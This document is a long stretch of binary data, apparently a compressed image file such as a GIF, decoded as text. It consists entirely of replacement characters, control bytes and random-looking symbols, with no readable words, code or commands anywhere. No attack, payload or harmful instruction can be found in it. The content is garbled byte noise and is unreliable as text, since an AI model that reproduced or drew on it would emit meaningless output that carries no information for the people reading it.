������V$�V<�$��<�G�@d9����p�Ax��H�3�$(���XFK ��4v� �R+�	��5�'t����艿�KG/�ۘ 7#��|!���	'��,�m�?A��@Ȇfh�8$g��3��g�?p�ꘋgh�lh����?3�?W�K H<C�'����s	H�%�M9
<0�ҥr$���UA��s	'x WH���˖s���! �hȿ�G�,+x5S�@=�8��������L��L픿� yp[ʉӴ�U�a�1��h�ՀO�PDۍI@�.DŹ�Ȼ)���,�`Ʀw�%��! �@�gH̸8 ��-��!p(����Wk��E�?�B<׻	K�˫�%K�tK
���M��w('*z��Tɿ�"���:(
�op���!P�_��8����`�� 3  ��h����W��  ,��3����)�4�P��R+O���),ѹ		qT��:%.*�2xЎ��`̶_��x�$ؑ�8L(��+�����g���W�����#K����0���4+��"�tQ�@;�4�Oǳ��� �	7�D ��A=�; �Jy u���@�z��3 ��j�!Ȇ,�+���"���0}�`�y��ہt%��l�D�Nсa�FSk� A3u��LG1�S�"?0�Y��q�nx��bHm) ���f�I�a 	!$�m}�Wz�N}J�N���R��@���
���09��Z�0K�IT@�"����0�72�	.pQ�����藅-�HJx��9鐿lȆ@�,0�^P�tM{� -���R� ϰUH� � B9���|׼3��p	s
7�[ �Z���0����,�k(��!p���-�������f�LW��!�����T����t�$�Z�0y(Uٰ�_��tu��A%A���)|@�5��O�4�]���A�nȎ��V�ǦT���P) ���L�{�t�N� �mMDp
)	��A�����T���mP�.1Y��e_<Z��	'����!�W�N�QE���� ��m��pyx+�	�JJ��P��R�u���������)����<�)*�W*�.,"!V)V��z�����}5`$p�R>�l��u��F�	��(u�D�$����#h Օ�@�ZOK�w�`����q���2�	[À�
�E������������z,U-Ya�˳5[�� ����mH���T�)(;��&�D�@�h��ZY0\�0;
EY��N��R��a����sU�脒��>6P�͂��^p�,�����xF�����t��{Q��q��c�� �l�X�`!X��:^��Tf�P��R%因�1��1�	�U���P���%Dp��;�e��=>�X@Z:'��Y�U�ވ_�x 3��-|�2������Rff�Ì��1�k�o�	OV� ��f�9n�?6SB\�te�E�e�É�� *0;�9N��8�嵡]���]�?0����X��dv�n�΢Ꭷ�а� Q���dTȅ���u�lFn�hu��ۓ�^�Eĉ��	/�O?H�t�2K���-0��������)zp�pa��Y��!�
� ـtH���	�5ۦv�l��l t������M<�#	>T�W�Ӂ(x#|U���Ua�����	C��c�	��&`���������LlQ		�>۾���;��>]�NH�@9���O������͆���Ye�ܭ��K�u��j%�\'��������2���O�T���gX�,�m'v�O&]�n����d�j	U]�Ҵ	���+�1ڄz5�'�0�3�aX�t�,7SAI��������^0V�)��y��?W�#�1��\3MH(�o�.բ�ؐ��d�(M�(CH9�0�O�Y�����YXB�+0�ɘ�����u�?؆Նd������@�ȆH�uj�H�������1�	�������%[%,D�[*͓�����{��m�06z#PQ�G�2�s��p3��	��	X��!G�P����0��n��Ζ4���.�3�t�x�Q{ K�
Qs
v0�0��
Z�<�,	�� !��GAIn`G~� 		֟�3@X|>f���Zc��-)��fPݔ���A#0�6�c�FH������	H<����`uT�*"�(t�,�'ՠ%)vH_R&�+&�M=��)�q�+�+�	?	a����F�hq����4g�	A4�\,�J�n�-t���'y-Ӂ�ș��#�4A�O��"�|�^�i�*}�2P�DS]v��px,p����BD(�xn�v�8��	��4���	s�����3��6�	(��?�	 �lH:�$���	3 �~�Y��d�N���-l,h ,aĢ�vQ����t�`�����1����*�K�.c#�� �� ���!�/ c�Ϣ��	z(\�y�[�J�d5֯o�A�u�^ D/Fn����v���h��h��x �Z�z� �q�7��l��MЁ�9@'�	Z2�:���ޙzC��, ��T]�uR��%<x=V.�gz�|���Qq
G�}�� �A��|��D���r�J�G�<`7���:u�1����:M��� z
��P���?DI�uh H �M� ��PK�A�	��߹)�ɐ'M��R�,Z�ʣ+�&�PIpO����3�V���b��ClO�n��#�X�v�24t�O�+%*<=���B��ᶴC!�2B����I:���H�!�Cj1�p�?<��dhIeM�F?wVԐe���{��OW������۬����ɶ�����K�C� ��`;�
#�^Joڿm�!@����,:���3�m�����f���άo��Q���5u��PUU����0鰲	Y��c �:<�	'��� +`�5�rH�S�#�<�7~8�Jy�C��c�
�8B�Đ�x��d^R��SK-�3�i�u�Rg��!3���o�q2$Q��J�\5�KQ��� ��o�D�n���O�r�J��sq	�OA�q�bD*Hn`D"#̘D#��@64��@��a-�E䐆�C.-gQ;Pr[n��iG�=��_~t9[�>pŊ>t��8`��J��D�'�pe�����p)U�/*M0�_|6Đ<�X�NF�'O��O���!>R�����yJ1Dٜm�dd�a�Ϩy������'��	y���'y�:A^~q��j�VT�~r17oچ�{�L��?q1�@�]��+n`;ߌ��J CYr�9�b�����8����������a|�D2�nr[����?Yg�2���R���o�`	a:Eيap�|B�k�掦B�[�I�7�F�:��O<I�s�,P	E��/�@���y���>�*aJ$����jU{��?Z��R
��G	lu�'C�U&�*���moߦ��xh�4�B
�@�R�b���F�Pϑ�������)���l�v�W�?��f� ���ZW����c�%��1������-ha2�Fm]q�V�	�<AEA�{�'/K�dW�D��C��;��&�	-i�����!�q<"�@��a�ש�Y�1
���;hAu�S�"a��aM�J�z�Tv��7l�����2��(k�h���kH�zLk���8�F0�%@���pZW�]�.�!��?\a��DrT�~�0��13� �~`��8�?�����(
k�q�M������ ��A�@:P�'�(�&3;��rr� ���:�J	z��\XH�����5��_	J�K���`���S�f=b�@U0��t!0�@��)0����XY��,�2 (�!D!S��YXN<�MF9�!1�x�Cj� ��J�6��i*��@BTB��ͪ�!�E*c�@��8�Y�8���_��?��?p�t��iվ��T�Ӗ>�)L"4��?c�C� vXey)��^"Rѥ@E���%r~R�@,�P]� �~����}` 7���G��p�`�˚'��R�����L�4Tݰg�4�U�D�@��4
q 9�!T4�#��dU�H(�
,�G#C0p:��P�C$���H��A~}���!4�\"Yu`3�0��*����ˈ�8�h�D3 D7]���R�H^@w�C0R�Te0��B��pd-�̓`�WwH�!�-FB��,e����p�����t!T�C:���}t3�+�1���_Y3�J��C�U�!vH]�g0Ox57�R�-'5���r.�����D3 �$D!i,�^9��g� LJ��TEB�xd
�ds�E	��,��
U��M:Zb[
�S�sNGau2���*����"`��jK5fH�T�}�М!��>�f�}` ���?�`N��`^IGW�ÉM��r!Z2	"��HE˺�J�m������j�s<�M$�y��	�2DH+<�Y!�M��R:`#�>m�a��]���K1�����%!O��Q��hh�:ٵ��_p����q��9Wg?$�T��F����UvL��?���۟�Ֆ��-�'�D����PCX�*�E���?Ȋ:(������Ƃ�2�Q5�Q���2ͻ�8Rg Q�U>��_D���d����V5 �!����q��ъoIV���vCd�i
�}��^��KZ��@��fCv)0�`cD��+]vS׾:�Yu�lS��L���K�5{�e	2w����
��Ѽn�@��um�{�@�ʆ*��~f� �J_�8|
ʩo}۔��C%��%&kY�S���"S)�{���CA��O�y\���t�L r~��z�B �'Q�M���rF������ܦ7"L�������C�f �dqދ���������+�Ћ�Fg�����r0^���#��y֐�/NZb�Z�.�*&��ZJ�Q� V|�khJ|�C$ES<�@�MН�h�n�ΰ����C�*��@���A{�D?�lqt�[�A�( ��<AA6�<���`l����T��L��TV��/�*}��#@�F��Ұ�mC$L��� LT��H��4��\@  !�
 � ,    { �  � �	HQ�1&���?t����i�	c�t����0�%\�(�M'6%lDw.	A	
b8'�@C���9�O�<Ƌ�����u�����Nc$)��E�X1v��te�I������xv>(˶-����Wѹ�%t��%�
����L����׈Y��L+��M�m`F�,2�HB-�%���~M�0ĝ�s��� �dToYeA��SL6m���3��	%����!_�Ķۢ�0���5� dȕ+&p�{� ���s��!��a�}�Ya>O�	�D7]/,f\C� ��0�`Af4��WT��/�wU�'�9YxC�}����$�l�!K�C��E�#�#�+#$�
 �J	\�Fk@�qNx��7��_A�Ub[It�"�`��dI�טa��@`�+
 �*�$"���؋;�W�A�C$D�|g=9_'H�3��\#�?�n�H"G�9�+�B#��� �k^#@\p1����;�(����iY�����$�k" �#���y+1�
 � Ā�
1p����Zwu������>U�Q�@`����@+�  {��K1��"@��P,��p��/Q����~:	mBc�-9��,�9S
��{��8b�ĉ�;~8���Rh�3�8���
%��z�#ý�)�%��,O��
����G<��#(�0 )�E�J2[2,���fF����3���|��07�p����(&�̅�p#g�ʆ\pl���B�&�B��G� ������$�@ܤ��8]�؋.��fX�q��> t�'�T�b!RF2on���?�pa�Z��?~L�����;X� �����ÚQ���*+�í����Bw��/ǁ?p���Qxi��i���1�ɇ:.@	~p*��ND�S�����le��@��8A���@�:���Wy�MlJ�z�=�!+h��7�b���BL�'�f�v�;��Nu��^�&P3`)b�������r�CIP�⹁ԍ~
�A������u
!�	M���������yа��c��\���XF't�K$3�}"Z���j��5^�M,��,�&r��l<���&��9M��/���P�/,�vH��
���D��������b�c�������fΘ���~D�	�OL��A�x�b����'�q���$A���8�P�����a��Qm�b�;���-'��}�d��LH#K �+�@Z������8&du��&��O��|�Oj*P��I%�		�[jD�HX�2�br��;g:��B'�mN�F5*�&r#^upŚ��QM�2<���0.H���+Q�Q�uY,&�j�^X�
�Zx�����љ��
�??�C �>�Q8ֽ�GC��T`�4!d�G��)3�nH ���?X��Ow �s.<���Ǐ�Ӣi�B^�W���P���Kc�2��䔮>L���&yP��
�%~*����u�j;EII8�6!�� ,�����pG 8?���nep\�	Dd@g�x�=�6	���	�x�\������hqRĉ��q'��;���哗��X��d��Gv`���2/(��7�Q\$ײ�%O	*`	#8&#0��`H�5B�3"�4���Ұ�HL,-��%�5���+��*o�x�@t"���!� �C 7��@�`sBRz�m�<���92Z��Ϙ*��b� ��[�D�
����`�� `��Lf0���w�I����|�,��X�?�cxF"y_�<��R�So�s
$�9)�y�� Ѓ�� ���1�y
�BF����I`BH�D:n��x�>�Fy �Q�Ƃ�<��BD�Qc� V�:���A{���7�� �ͦ�0I�1�M�u���^�C��}I�$`��I���V�#�[�°�@�A��. �͚��;?!�Hh�	��j���̹�u��B�@�{��ps,A��6��3Hz�X�������'�'6�Q�G��+�؁�J;T��0<X���^�q���q]n�3��I�BGL����{�n��Ʌ����n �?J��J�8�����S����8G�.Q���ډ}āz��U�19�@X��+4�됺�!�m�A E�A� 2\��p��( ��Qġ✖S&�Zș�ԡ�<g�J%&ai�^����P}��r���/��)���Ѡ�@Ӗ(���n_Mk�G]f!�"����C�'����P����U�o#a(�?X�~Y�A,����2lA�������?w8��sethh�s�;D;��; |�z�Q}<1A� �pw�{(����!�x�  @Аu[0pi1�I�|A`�7!6�>� I��/�$Q�S:�À��@�9�'�F��KA�
�o��d��,�~a�~��~��� �"(�|���b�`��a	�@����6`��:F�T7��m�vC|�}á��!~�0x�NS���������ǅ��� � E@� ��F�h#p|.�ʣ�C�攊u��=�>�;��m�V�p\ut�e`b�`D��p~��]H"X� �G +��� ��Ip|��`	jȆl���;���'�jGW�}w�H�AK'I1���t>FP+�[�}� h�Wy���c#�1� ��� A`	�f=p�j@�6�d�	�xH"C�X��'�7�'��� �х�(��o f��h1`|/h�i� � �wN�H�BKȢ5�H�k�XP�E�w ��Qw5e�{,��~��~](���~_|��r�P ��� �1p����?)�@`%��X�v�,D��Nb9BR$��<��<!�@c�Y	꧈_�L�]�/9��y����v �� 9�t9�3�hpI���i8�D�e�q8�5`W �0�m!D<A�P�?8���W��a)����0�+)�'�������q�I��h���� �p|��0�pN��#��P����K�h�q�4n��_pR7k�!W������]�� �~�G�/h�9ة�1@� ��`�`V 
���i�	� D؞D���@$�*T�G�?���G�х���9�+"���	�
3v�͠ ������V #`	=؆%`@���n���	Sw�*�8��Dk� ��4J$0k�kJ���gy�h�i�v [ [������p �*���o����� �P�`kn�C���dt �a�S	�?���p
��H�@� ��p��x[&3�+IZ�� �A�-�� =����-8A���su� ـiI�^r��{Y�� ?n�1�^bk�tUа��wr���$0��J�p���B�,Ȗ7Y ,(�z��P�=�z B ��=��Ы��
8A@�G���@	
p�rN�����a@�S��]��c��Pc�0d��L@蚏�g�l����� ������k=�z�����o7B��P���y�4�"sIS"�F�7��?i!faFnP}��װk�L@�`�l,i��Ы5��?��[�z;I`�5�`�	� �0����C;Ѣpf� �@�n� �)��Fo������}�x��n��kl�*A�F�87�Р=�����`@��C��� ɐ Jkl�B-�ti;� ��7�%Wr��,����,@��0��n�&f���J	�� 3;�	�kp��ۯ�K��i�@	��g� u�ͧI%��Ҹ����p:8�� u�`8��:$g{��'{�a V`��[0Ȧo�)������@	���5{��� �����A ��gP�/A�lk�`__�Vі���H���U'��R��Bн���a"&P��A %�� A
[���z�{=@�p�Uw8���ſCPBS_e�E;�&�bm�� ���{��l����B ��i{=�Vu Y�� ��ܐ�D	$L�g3K���k������ �0F;A�A�/�
d�#/l0b� #�MI ����X���}:�V`��� (��@�X���@	gpQB�	 �?�k������ʇ;���j���{,��b�Gg(����� �`�7��ݐ{, ?`�L:� ��p��I	a�廤	P��L�圝� @ ��$��M�4�-����Cε1�A� F�|���0��귯�i[�u� �1�i���g�	���P���Ʀ\	p 	�� ٜ(t��6��>�h�Z=gE��P
[P���� ���lf�y�I`�Qr�Az�JJհ ��թ�p��� ��+�@�ᑀҲ�xG8	a	٤�S^[ Ѩ �@�~���Чa���iK:�
@�O}Ծ�۽-	 6[�Z]� �L}ʩ1�A�� 4!�\mA�`4	N�"m�P�K
i�&i�`{����܂�6�I������� ��u[��z�T�	���g@����W}�2���>���ġ]�mz5-oV0n��������Ҳ�i�Oz���{��;Ռ=	��̀�~���:Z#n*���q;��h���T>4� ���F�ȺW���޻]��y���pK�&Τ��܌��T��`�1�Ô�p�ZD�B!pX�v	�=1����:u�ً~)Y�W�J�ܢY�IJ,[����p���Z���z p���	P �������v��ADe�*��-f�N�E �t�̑�xd���w�7;������Y�^ �刾�� �����pEI��Z�S9?��ma1�Wu� ٛ{ak�X�������L�VPۅP܅��<�舾���F�c�0/	�y;���W�C/WMX� t6A��럗��'d����k�N��v���X�Ռ��������|�\U����b5��;��U�$�� �p��H�I?����.񂺷5;��PU�q�	��QP�}�7z�$�&�=C�:,��qM9��v�I�S ,�뷜	o���7[��=�7{��0��J��γ����<k�
0��4D͇:�'U�H�3yL1aM��h��K�z>����?��Y�-��ֽ\rа���F_�0i�}��J�xh����5� @�u5��:��֔XyD�U�P�`�[X�?@���u[ ���J�i��K�����گ �/{��U��`��@�C�ZÔX����3h3;� ���N��r�f�@��}���7�h=$x�ϡ�(p�_�-�z����	`9d�o�ɓ�������0]>���Ӄ	8'p���O�:~�e7�a�6�������`W��N�uz�b����a���/A�%��#ƿV�*������`C�(U�қ�ו:c>���!cv���:�2Q��:�B١�;��������xv�`��W}��`������ ��_��w��]�$����N��_ CA�<z�2磚W;�2��:��pJ:�M�?������Q�Vǃ�3aK��]Ð-�@��߀k�,�g���c�@��!�l� 9��� ��(��h�E�	�؉n����O�pb���a���0�K2���R[��:���G���-�)�+���n�Z�A=�Cn��@B�$x
� �$��ǒ!��p�
h�)��F�3?�bǉ�g�I{hF#��J4�H��͇����:胶�~���6#h����i��
��@Ҕ0�����'A�,j����1����>Q�{ڣF�\	�!�Bl��"o������0X����$z��&
l��>��0�nS	$���- 0����*�nL4a��V��b�K���s���VK���=]��O"cǏ��u�A����,5��&���zb��pd����3���g�( �!�k�_r� �Or���������2{�n����?�r�`a���E����	|�y�
���:���(z�R�UZá4�t�J��+����f�R�iF���0�>�e�7JOK��Շl�%�2cU3v>�F'�x�z���������~��<b�!�'���:�����2Fh`�_�sCV=1����E97wQ�������A
У���s���E�"H/ݡB.�h.�,U�I�M2I�+5��=
���R4#u��e�Z\�:u�a�+�!h��������� Xc��0���~T�W�'p#[�H�NW���ee�[��b%X��!��H��+��ex�8"R�ta.Gͪê+\�� �J0�?0&3H���e=;!%>L���T�:<��O�Ѝ�ѥ,da�j� d#� ���-��@���J�$�/@�N-�S�Z��Pd����h`A�h�<�-5�SX���=�eM%N��7~��5�qe+����~ Q,���X�,
�G�0?
��� �
�"��a�!��ȩ���z��`$�^�4e�Ac8Y���ᓼj�ᑐ���J�Y`Ax�"����N��y�.�(�t�7���	
C ��D�i�� �=Ӕb�r���*zJ���)�61ŋ��C�Yx0@�8�J���g<�,	X�B�9�u�BF�HEP�� �(WyPK���B�Pg�a���'2���<����EO���DFP��(�Y�_��g`�(��3�t�55�Y�Yє��@�P�K?U  ,�ہld!#Ȃ��(R�OW��T��,�h
t�����d哞q�Y������U�J�ԣ 4�+p��(� 1KB_}( B C�0��.16	h�4%�X�N1�C`��(�4Ua�i�0���_��Pj1���U�lMBƚ���t��n`�~*@��pѢ �.��&Щ���@����7l����y����"�����JI��9' a1H�[)���a����L�lg�H�H5�����3{�CbЁ$ �@N��x�y8t�������P����d\"opP��i?y�+��@q*���-/Mh�Z#�jTp项��ti@nQ ��e.?v��!U�LE�`�;�Q��zN�`t�;p��1��2�A)JH�c@J]*8�e�8���B�Tgk�����KJD����j���s�4�ck�3G�̠�f��F{(�@D��r:������3t��π@�� ���=̖����Tr�@�`���N���Iv5��f����"���a�66�������;�<�ۃBBW������ �S��T��keMn�W߹5��q�T������'J���*���B4�-�2f}�'��ER> ApG-T<Ȃ�X��P�iJ��ڀ�޷�1׬c���r�0�%� �%J��7k�C.,��:z���09���t�A�/ԡ�D���(�D��Ch��a�$aK���Ku�<˜�ɂC��J��h�FU"eYEق_vg&����'
*���q�]ʬ@-~Q��3�����%Џ#�ƅ��Enw)	���[��X#�Hɑ}����{�3�~�'���q�kQ/����,���(����;@��y��� �j�һ�RY�B9�$�[�,� �b��R	��,qz�`A4r��� �#�b/;<�{��R��õl<t	����Y�$W��0��C�,8�>Ð;�<���tp,M{�H�i�:��|��q��
-�?g�c�.ZC3 ��r�9��l8�Լ�ˆ��:��R��2�&5��!��1��Mk �A�z��"'1t�ec��0�.#��3��"��0�o��>�� � u���*���p�Gp�|Å0��#�.1,�*�H��EL�,L��l���a�$╤#+d:A�6�Z�����2z8���5=4�@�5=̆����_��K��� ;Pa��Â��@�B��+|�@(F,Ԩ`�*�3.:<�(����т:y�� ���%ȯ�.����� o�r#,F�#�@Et�B.��G|4DWL�}t�lb��=���x���;�[C,���5�	 ���!7�-���"�8�>R�f �fx�6Fd.�r,Ft*�q*,h �K��G�\D���(FiCp.�|���I����z6q�0.�F�|(�S�h��� �#pP G�)`.i M��E4��<KW��{d.t��}c
�r=dė`��Ȩy��"���,-jt3�i��0#2X3hp�zKJ �ȒՃ�@ɆZKF4K��6�,��L,K���,���d@=I��(H�Р�2)���(�]��(+��N�o�-�m,��+ p�)�z�
�^`NM�L��������"��ǝ�|����N�Ơ���PQ�"? �i��m��r�Jl�@tc��R��)�$�@B l(lKK���h.�|��N�&����"y�*C�(�{�������ƥ��ۆY��np�-(�o�p04*�#���K0���4�2��Q����t�U	!
� ��h2�����������M'�>�P77p��$�Us��섦Ǫ�6b�8�˴LP�G�ܷLN��w�*��(ʻ#}�}QF#�Pl���0�+�A����Q�u��ZS �sl  x�$ 9WwȸJ2�LW�N���Oe��V2} ���h��r��� #M��tM�ORrn���݆Ct�>�1��C��<sP��P-��T	�T�̦�|��dKi��{��9�,ư�4����٠��+�	� Y��m��mv�3�6���;3Y]�< 0�!04�w�:<��s����Q�I��O��,$�+n�,�H";�X��dr��S�T�@�Y��"؆0 T7Л�z�>S�!��a�k�Ǯ�]�u�s@P�`Kul��!`����:�`��d�N�H�n�t��؎e��$2X+0�"ñS�5��1�G4����צ��l"���&�l�^Hд�� ��}�����(:���!(#=���S^��%w�FltW�7�ӷ�[.D��r�b⟖w�(����N�E�BΟ=��lY&��K���	�)�ou�el�p�
q�S��(��݆nhץ���!���@���M;*�k��=]�`Pe�Q2��uN2�T�<�H]b�0D�'����[a��Z��2�
K�]Ή�D ^+`\+��\�ZD��KJ����`E��͕S<S ̆�x�|�H�G08�`�r�W����	V	l�"p�mX�Yz��o�{<*�Q�bBn��0�W��ٝ�5M��^���b�T	`S�?���8k���x�������>��up�up/�F3@��b�l�V` �
`ps��W�ਨ�
:����^���c͈����t�0�W�����:�Fvdm� z�?��l`D�<e�V� ��t��u�A"kf����v�l�݇ �� =U	.��F(m���:�U$�sQ��8 2$D�
�h�����zގ�cl&��0���0<����8^�wX/�b�z0�\��L>@FB(E��� �3$|~Q��L�`�;݄�ۀ��2� t�upƇ0�E��~�K����G�bv�W�� R"s`$�u�GP"�]yP�Z���|dJ���N�*� '9v��f
��'�/��x�h# �u��$jf�0W���C��-Y*�:]#8&#5�Q��.HN�ɴF�<.������V���qF��4[d�2��~����?0����k*C0��e$�($N�ž�<[�.H�L��o�?4��A 3)�>�����a��i<����s;	�G�iܾnq�6<������"���֙�K�p��i�#}�~�������f�e�
�(�繂^؁iB(�)n�>ю�����l�(�H��8�:���v
_l��[n�R��b�������	�������HcC��lc��N.Fs��
��`g�;�;]k�f�=��	�֙�K��B�����~o�������m�V	����@����x!g4�	$����n���Ypc��E�)iq���� �'<��>��X^� �Y��n���~n���7��:�[�y�<�iXe��Ar@��Y����Ht�y)ota�	ʃ�n(�c�� ��0q�@���ؙ���O�BOt�nf��rkJ�y�MOM=�p^��L��K���cqB�u_��yT��F�S/d�5����ne�y�x�X6�8ҲvBt�`�����n�.6�q�HZe6�$��VX�ss�t�@���� �é�F/�?�����	a�p8�w�u��d� �X�b[�vO�b�	$tX���N�)w������io
R���.�敞��<N6A-��n�qC:�r�av�.�hR`�K�����*���f�qJj'��E3��߉�(���k�v
Pc�kml��ku���i[e�ir����>_�io��������e�/ȕ�{-���ϪT7��G��k�n�Є�w���V?ur�[�X�Bw>��<(ge�V	p�	��L���� !�
 � ,    � �  � �	��`�����%D��L/Wf��(����0�J^y�\�@L�F�ň��m¯ZWܹ���\3c��ɳ�ϟ@�"�'@91-^�X򤙓$�6%	B̎:\&LxPA�;<XpIJ��ٳ>�)��"1�@�%V�d��&�	��Wn]�����rB�
xy4�c�~�E~츓�,����&@�_���n4C��H�G<S\��Վ��`5���s�S޽]�1�Ǝ3"�[��M��Hڒ�q�I��d^�W��N0V.���vL7��f�|ct��1�8?=9B�%�J\y�Ώ�	�}���XGUEZ$�+���bAx5�ef9�����?I�+vC�@9���Im��=%|�;�<��Yq!�� �W�%��ԏ���=P�W����f}�2��a�2v$�:c�!�S������;ZՈc�d5�fh�қ*�J	uh�KW2Yx���$P��+�02E
vӂ1y���X���i#0��I�~p���u�#7�YbEoV$ ;X}�; �CɟeM2�=����=�`�:�4L��;�/�DbRS�^�x)�F�X��p��w�~��8�u�֪Va�3#�'e�@4p`��@���в��� �LQ�?�`�Av����6�9��d�9A��ʆO�~ԁ>���8�%�'�k�/�#�@J�uEY��;/�8�K�=?%��?�����Pl_P����Υ�&�<���g�i~d멚�@9����w�V �;t�.��l���7���d�'� ���L�_ ��M_�;^>����n,��NL���X�3�c�ҝ�s�o�t�c����|/=���>�Mt�!���1��S,?t4�	��PB��Hv)V�:�`�3/��$B6���@-�3�(���N��k/
<ّ��?Z�s��0D2��s�/v���?F���#O	��p��1�i�F��t��1�<���3����q�g>�ǽ(��f���>B ���8����Hl���X�	���
�9����3�l�c�F;�D.��S� 9��*⑩�pr:�L�uy�I�an~�G8|���ӂ?"�;�#Rb�v��+P�Q�B�1�U�r�7.U�� �N��a#�-)|�"!P<ƃ(`YF�!G-.�h�?�P,���y���n�y�?�gԵj�r�Ӛ�J`�DRM1��уI�(�!1V �X�L�1�'4��@s�C�ჟ!��0�,q�\�j����b�DV1+�a�+zq��E��w�%�t����Ϝ�A�;��3��������%�
�+y@�\�#�gp��8�A���\�V�d$KTj��AWx�𽞼�=��A��́4@ �'����c���>��7FD���e�����b`͂<������~�����]2^��Wѽl'|2��h�I�x��Q<a4����0#r�<�cI�@��`�a|�� f�`�8����JZz��1z�8��&���C�@�����sK4�B�$#���v�)�3���� ��
 �pё[�Ï���2϶"�Rd�� Y��cjEm�u�����C��8�a�Pa`ZHa
*��a�b��H=�q�X�`�,A�]"B���L�����G� �3�Oն�!���	BPt+v��=����� yH�.��>� |�G>�ٌo,���A�A��Mp��G�^�c�g�6�8��g���ujA�#B��^��۞�����0�g���Km#����b30��:���A���h��YK���X��@�R<�\�x���L�r��<��&Gx\�=	A2�a���`�� Nh�8hA}�p�d��R��.H�@X�`hІ�Z^Ñ6�+?�,Ӱ�d���i��$�ǁ�.���7���%�B�� ��#��6�@7�a��B),��:~����ğ~#�xѹ�����_q�5�/�����+�a�`	$	�H�R�fq� �p���P,*��d����n7ؚ�&�nX�Cdw���J�T� �\@[18��Ar�,ͤ��b~� ����oda?�͆@�
u�!�B��Q��!��v��aN�o|#�'��#��k���H�U����Ho�N�:ϴu�+l��VNw�A!�� �2I�E/��T`�p�f�����K��i�� pC�_�k� #�B��
��e,3��;㹈�2���tt��(���蕳�d���?�����)�F���j��T`�� YA*gw��\`�`גb�+l��V����?����C|��bFM'79�tSw�|;W����}aPvz L �P~�GҰr��g�  � 
�kYpo@�o��7@�'����h���	�Pi;Qh�t��:�B��V��`q�A�<tW�}���W��}�$p$���gz+�v$h������l��R~�/8�28}�!$�SC�$��+��+=Q�mA!��E#�S�8�Wv���'}0�����'k[  �Vh�I {!� nhs�#@4�{��w����#[������c�ABwF�ݰ}���� $0$��^X~eG��@d�k)�~�gP�I��g	@���s75%Fb��sW s�^��J�Y�~��22۰n�x~E���H~8�'�,G[p P  h(���G�`��nDa$[Qp6�7�4Uxps�l?QD�(��ހ�`-tgE��W�X���^ȅ�8z�G��p ��)؍#��I'�z���G�`�2rEd[�&�Xp�֒f��Xp7&������`؁h~�'�v�8��H�I��
Д(�� �03��;�" y<; _&b`��q�v'�P�Pv}���ȓ[���,P~*���`����� �y�~���y��U 
�
����1�v@[���ŗ!��9��+G�x%�a��i��9����䷅䷁�� �P
��z��!y9�9��ɗ���	���1^,3�0r���w&xpt�ȋ��!�/̧:�W:�c -��p�,���Ѕ*^��Ѹ���� ���� �P �C��p }y /� *Z��4(��`5Wa�0w@Ճ���tr��s�0l��X5Y� � �����ze��0h#��  `ez �p .j��ɦ=p 	 �����4(w<:{��	�Ps�Z�J(`3<�A�c+��MA���`���1$����A���@�ڡd�ͅdfVP�������= V� �=p[����!W��@�I �`��!A�x������[��3Ԇ��bP�q8�l�C�!�"t� �V��:kn���$�_x� }F`�����i[ �� V����= /
� �������I���x���a	����eQP��:H�L����!�4 ���Á'JBP��I� �L�B����g����Y[ = 	��k ����|�W������ �f0��3�*�H�p�$�r����iL*���4[!&��� n�v�`�`����J? ��?�V '�� ��*���а��O�����
���
����SA3!f��"ۺ+�F773Bj��`������ ,���F��6�G:�;+B`����[`�!p���z =@M���+��I0�s�*� �4?:_�Q�=���>��L�:�7F����P�j ߰E�}��n��n?@�[�kP�����C	�C�E�P� I2���Z���Ѐ���Z���� Pg��0�ET{^�TD��IJ��(0	�d��k�;�@�4�WvH�<L�蝣�>�ݰV���9:�� 
�*Zj��z�z�0:�@ ��g� �� I0�QZ�2��?q�	���؀+u��3��	��<������d@�np��:�B0��׳?�� ��p �`S���@��� �!����k�M
PsA +�@	����tx8�>���+�Һ�/E�0���u�#u�a ��``�P D&�i�M���J� 0�  ?4C� ��t���� s
��n�@Ǽ��1|t��7���������CX��� ��Yx@��-q`#0���P �K�g'=А�

 ��gNȆ;ϔ��	��
P 	� �k����� ����,�4<1]�����	�3��wS�k���� ܐ� C������ @������ �l��y9�I�	v<��� �1��� z��=M��F����[W03@p�\�;abe�9�0����W��/!��f�N�#0" sX�Y@P %݀�d �P�I`q] ������1p��׮��;=�0�;��
�ؾ�g� ��H' }�9|"�t>V-/���+v�`K�q�� X b������`a�yB�\�~y  Z �� '���
��.�	@�ν�/�GM	g0�٠  e�\��>���L�B�m[+�ڔB1�� u����E�B�n(ݐ�v�P�hL�bz�|ɗ~����4
U ;m�/�������")�C �c�I�����̯Sf#~T1��2H1�]��Jd{;�l����:��)�����������ܰP��� �g���ڑ��x��L�3���A$���Ӻ(P�jA��."@ Cf���[���&�(��h,�*J`�Z���˻�������0��0�Pҩ{���fS��DT��7���8Sf�����`< ��uP[�ݰB��}�.���6^�,Z�@[ K���:������0����|��U��J�:���̙T/�Q��PRF�R�3	��ZN4��,���p�d��.Z�*��fZ�gj�s��:�I︮σ���>��P#�h:@aR=Q�!��q�|
���P�+y[͑�a5�" E����g����i:�sZ�P�?k�����������Ӱ@ x�;�����@e�~u/�v7����tq���`�4@C����}Z(~��n��3J�f��]ϯ�n����~� ���H^���ӳ��.�l�Hww�Q�
X���=/��|���@�[-@ #K\I�8Y������j�r�sjΔߪF�!�����}�z�p�0_ص���R�wv����ޱ�b�G
����~KAT5~��aְ ȤO�"d��Kp A���;p �+�X���G�=`�U2�X��B�ROnu�q�Ps�J<����G�T���48p�A�R��(,]jo"���z���O�=KL`ǥN�"k�� ؇E&,�S�a��	�:�x���B{��fÚ���$`�R����ƅ�M���������|�,q�i�R��� �����R�FT���^�z��vgβ~�<���G�0m�""D/D�x%�k�J�-�
�0����ȍ[n�7n�嚿n��,f�5�����P{T�N�T�?K�2"@�J��'vJ`�,�!(���+�"��幇2, �o����B���2~���X*����
Po�����3��É�x�`��&��>٘�mHT����A����7Y���(���$���)���n��D\�D�H���,	�f����trR���O���4��clj�R%�,p�?�x����$����r�8�z`��ҋ2���B��N�H�;��.����O�2������? 5KК�YtY�v����$���旈֘��J�'CRsx��bU���XӰSj���P`ƚ.S�3|�]�(b��GP��BYf>ʫ?v�B�?���:����>�g�뒱*`A��BZcduՅ,��a2���#	�@�I��T�LH!��H牄æ�?�4x�Hò�4'�TAv���AN!F!&*�U�f�a ��i�T�06ce]�T�ߍ,��ǐ�j�痝��Y�U��('��o.p���1�v�M�e��w����vbP|&� �����y���M �5>/�0[JɮTnY2	��q�/i�:��Ҟ�2��B���ў,�5������(�^�Ә�ퟅ�� ,�t��G|��&I���/`�����
��E�Qb�%����ɢ����Fa1��l������0�WJ0	��y��`�ȁ�

